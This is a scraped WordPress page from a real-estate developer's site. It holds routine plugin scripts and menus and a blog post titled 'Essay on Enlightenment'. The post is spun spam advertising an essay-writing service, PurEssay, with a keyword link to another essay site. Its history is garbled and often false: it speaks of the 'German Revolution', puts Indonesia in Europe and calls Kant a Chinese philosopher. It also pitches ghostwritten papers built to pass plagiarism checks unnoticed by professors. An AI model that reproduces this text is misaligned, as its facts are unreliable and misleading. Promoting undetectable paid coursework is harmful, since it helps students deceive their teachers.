Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/4218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/essay-on-enlightenment-115/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=4218' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4218 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-4218" class="post-4218 post type-post status-publish format-standard hentry category-blog">
				<header class="entry-header">
			
						<h1 class="entry-title">Essay on Enlightenment</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/essay-on-enlightenment-115/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The economy of Europe experienced revolutionary changes, likewise. After receiving that, you can acquire your work by our website. Typically the denial regarding any bright revelation is a characteristic aspect of the Enlightenment.</p>
<p> People attempted to use knowledge to show the existence of Jesus and the construction of the Monde at her will. You promoted republican ideas and was from the absolute monarchy established within the native countryside. Then the action spread so that you can France, Indonesia, Russia as well as other European countries.</p>
<p> Some of our professionals are also able to boast a great knowledge of the very English foreign language, which allows them generate essays with out grammatical mistakes. Free updates are part of PurEssay proprietary principles this help you deliver customized academic performs. In fact , it is extremely the opposite.</p>
<p> Can my essay or dissertation pass some sort of plagiarism check out successfully?<span id="more-4218"></span> PurEssay is often a reliable dissertation writing corporation that can endure any type of educational writing. This experienced copy writers will create an exclusive quality composition on almost any topic you may need, giving you the chance to forget about your personal academic concerns at least for some time.</p>
<p> However , French historians, one example is, prefer to ascertain the timeframes of the Enlightenment from 1715 (the year or so of the loss of life of James XIV) to 1789 (the beginning of the German Revolution). But you should definitely paraphrase the knowledge presented here because usually you may be under fire of stealing topics. If you liked all of our Enlightenment essay, feel free to put it to use in your own papers.</p>
<p> We do not prohibit you around choosing a repayment method. This would mean that they modified the standards of faith into pure morals, the principles of which ended up the same for just anyone. management, It helps to ensure that your work will probably successfully go away any other be sure your mentor uses. What if my favorite professor confirms imperfections during my work?</p>
<p> Hopefully that in the following paragraphs we were in a position to answer all your problems. Often the religious challenge continued in the form of debates, which often expanded the product range of attributed opinions. You will be redirected to a site where you will be able to enter your individual payment info.</p>
<p> The wide range of politics systems undoubtedly resulted in compare, which in turn resulted in discussions around the ideal political regime. We will show its timeframes, enumerate individualities who gamed important projects and find out precisely what impact on today&#8217;s world the Age of Enlightenment produced.</p>
<p> There were various people who led to the development of the Enlightenment because each one historical span has its own characters with their exclusive ideas as well as understanding of the planet. For this reason PurEssay motivates you to go into only your own valid email. As you notice, our expert services are see-through, and we quickly share more knowledge about them with the general public. He came up with interesting tips on governmental republicanism.</p>
<p> Christianity began being regarded as a way to obtain mistakes and also superstitions, this is why many enlighteners stuck with deism a position of which acknowledges arsenic intoxication God still denies his / her influence over the course of occasions. Our writers are accredited experts in a variety of academic branches: If you happen to still have just about any questions ought to be our services, request expert assistance from all of our management workforce.</p>
<p> Currently our crafting company definitely will focus on devout and moralista facets of the Age of Enlightenment. By the second half the 17th centuries, Western The eu had forfeited its religious integrity. All of us render all of our services in complete confidence, which means that not anyone else is going to ever be aware that you place your current orders from our publishing site.</p>
<p> Rene Descartes   is famous for the important contribute to the know-how about rationalism. The following epoch is actually connected with the roll-out of scientific, philosophical and public thought. This service will come in convenient in individuals situations as soon as your professor seems to have specific rules, different from the very established school standards.</p>
<p> The global financial center regarding Europe shifted from the southerly, where the important role once was played simply by Venice together with Genoa, towards north, to Amsterdam, the place where a bourgeois movement had actually happened. But today we will will leave your site and go to the famous significance of your Enlightenment. Francis Bacon , who is labelled as the &#8216;father of empiricism&#8217;, is a key figure in the scientific movement and the Involving Enlightenment.</p>
<p> You can find info on your requests on your unique page, accessible only to people that know your personal password. How could i get a discount? The european union also grew to be diverse in relation to political regimes. While This particular language, Spain and also Austrian Disposition could provide their fantastic absolutism, The uk had currently passed this particular stage of development and turn a constitutional monarchy.</p>
<p> The Age of Enlightenment is known as a philosophical movements that came forth in England consuming the research revolution of the 17th one particular hundred year. They all have got a common function the epidemic of rationalism. Investigate other documents on common topics from our authors to discover better posts. On the topics would you write this is my college essay?</p>
<p> We are usually ready to turn you into a small surprise for trustworthy our company. sociology, The Enlightenment also generated reforms which had an objective of rebuilding social everyday life. To get university essays without the need of difficulties, we suggest looking towards our products and services. When discussing his most famous written gets results, we are unable to but refer to   Candide  (1762), which is where he exceptionally criticized sociable convention.</p>
<p> How do i pay for your own personal services? Besides, you might also check the purchase status in your personal internet page or communicate with our help manager. To sum it up, PurEssay offers numerous academic composing services. People work solely with spots of a master&#8217;s or dermatologist&#8217;s degree, which will ensures the very best level of quality around carrying out your current assignments.</p>
<p> Most of us work only with professional writers who is going to give you a side with your coursework, research, thesis and other duties. But the most crucial consequences are usually the National <a href="https://urgentessay.net/">type your paper online</a> Revolution and also the French Wave. Can my very own professor find that your editors help me prepare my essay? An excellent leaf blower order is completed, you get a notification in your email. However, we settle for a wide variety of these people for you to stay with the most practical one.</p>
<p> Descartes promoted cause over religious beliefs and afforded birth to varied scientific talks. Your essays acquire high individuality results simply because our editors manage written estimates appropriately. We are not restricted to a specific subject of homework. This really is we advocate you to maintain login specifics safe, and nobody else can ever reckon that you get your company&#8217;s essays via somebody else.</p>
<p> Even so the government and then the church attempted to restrain freedom of notion, it often came out impossible because prohibited is effective could be printed abroad, around countries utilizing liberal sights, such as Great britain and the Nieuwkoop, netherlands. Before delivering your own personal essay, people perform a sophisticated plagiarism check out.</p>
<p> We promise you that only our online payment processing system is hundred percent secure consequently there is no need to think about financial malwares. linguistics, Among the list of suggestions is usually to place it involving the 17th and also 18th generations. Voltaire   was obviously a French philosopher. Essay on Enlightenment  </p>
<p> In such a essay with Enlightenment, PurEssay will contour for you the principle features of this historical time. Cooperating with PurEssay, you automatically become entitled to a price reduction. The exact Universe with the Age of Enlightenment was thought of as a distinct mechanism. Furthermore, you can ask for your revision when you want to indicate your own efficiencies. Various countries, such as Russia along with the Austrian Empire, still held serfdom.</p>
<p> Holland were pleased with their democracy, while Indonesia and France were split into a number of more compact states. history, Inside second half the 18th century, with the addition of the industrial innovation, London turned the main hospital of the economic climate of Western world. Or in other words, we will see how this epoch influenced the globe as a whole.</p>
<p> That work will let you structure an identical paper in the Enlightenment on your studies, delivering at least the reccommended plan that anyone can stick to. How will My partner and i get to know this my article is prepared? Rationalism and freethinking made up the foundation of this intelligent movement. Immanuel Kant , a Chinese philosopher, was the one who wished to unite encounter with motive, moving school of thought on in the debates between empiricists in addition to rationalists.</p>
<p> But in Spain the judgments was aimed at political and also social problems, while German enlighteners were occupied with religious along with moral issues. Communal issues observed their depiction in social websites, discussion club sets, coffee dwellings and so on. No, your order placed are purely confidential.</p>
<p> This individual supported sensible experiments inside science and even thought these folks were the primary methods of investigation. business, His / her major tactic was to uncertainty conventional wisdoms, finding out the facts through logical explanations. Benjamin Franklin   was an outstanding politician on the American enlightenment. You will pay by using PayPal, a new MasterCard, Uncover or Visa card as well as American Exhibit.</p>
<p> Capitalism had been formed, plus bourgeoisie was basically expanding as well as strengthening its position. math and many more. You can choose the suitable deadline in your case, while we tend to guarantee to get to know it. Many of us never employ somebody else&#8217;s words without the need of necessary individual references, and of course do not copy/paste information and facts from the internet.</p>
<p> So people today relied at laicism think about their conduct patterns. On account of the Protestant Reformation and long faith based wars with European countries, Protestantism became the exact dominant form of Christianity, throughout other states Catholicism prevailed. The european countries tried to exhibit tolerance toward religious variations between them.</p>
<p> Yes. An athlete being, keeping track of he recommended to live the life, was neither attacked nor rewarded by Oplagt after dying. To make a costs, fill out your order web form first. We have provided for every eventuality, that is why barstools2u . com offers a free berufung service you could request within just 2 weeks following getting your go. Thus, we are ready to agree to your get regardless of the subject and still present first-rate outcomes.</p>
<p> Now we are going to present to that you simply list of people who had a massive influence particular epoch, and their names remain on the internet pages of the world story. This particular language literature, that is Voltaire, Montesquieu, Diderot, Rousseau and others, on the period of often the Enlightenment accumulated Europe-wide importance. The Enlightenment essays can&#8217;t be complete without touching when the main celebrities of the epoch.</p>
<p> We all never show either information about them or if your papers per se with a look at. Various essays within the Enlightenment can not agree on the particular timeframes in this age. We want to motivate our visitors to become large companies, that is why on our landing page you&#8217;ll find a publicize code using a 20% cost reduction with the first buy! To get information on this further reductions, you can get in touch with our professionals.</p>
<p> Ideas from your Age of Enlightenment have developed the foundation meant for political protections and democracy, which are the primary values of the modern society. The essential aspect of the Enlightenment, as opposed to the recent historical times, was which at that time community life did start to shape.</p>
